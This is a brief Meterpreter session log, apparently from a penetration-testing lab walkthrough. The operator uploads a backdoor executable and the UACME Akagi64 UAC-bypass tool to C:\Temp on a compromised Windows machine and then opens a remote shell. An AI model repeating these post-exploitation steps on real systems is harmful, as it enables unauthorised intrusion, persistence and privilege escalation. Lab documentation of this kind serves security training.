 meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp
meterpreter > ls
No entries exist in C:\Temp
meterpreter > pwd
C:\Temp
meterpreter > upload /root/backdoor.exe
[*] uploading  : /root/backdoor.exe -> backdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe -> backdoor.exe
[*] uploaded   : /root/backdoor.exe -> backdoor.exe
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe
[*] uploading  : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] uploaded   : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
meterpreter > ls
Listing: C:\Temp
================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  199168  fil   2024-07-05 14:01:51 +0530  Akagi64.exe
100777/rwxrwxrwx  73802   fil   2024-07-05 14:01:07 +0530  backdoor.exe
meterpreter > shell
Process 1948 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AEDF-99BD
 Directory of C:\Temp
07/05/2024  08:31 AM    <DIR>          .
07/05/2024  08:31 AM    <DIR>          ..
07/05/2024  08:31 AM           199,168 Akagi64.exe
07/05/2024  08:31 AM            73,802 backdoor.exe
               2 File(s)        272,970 bytes
               2 Dir(s)   8,288,129,024 bytes free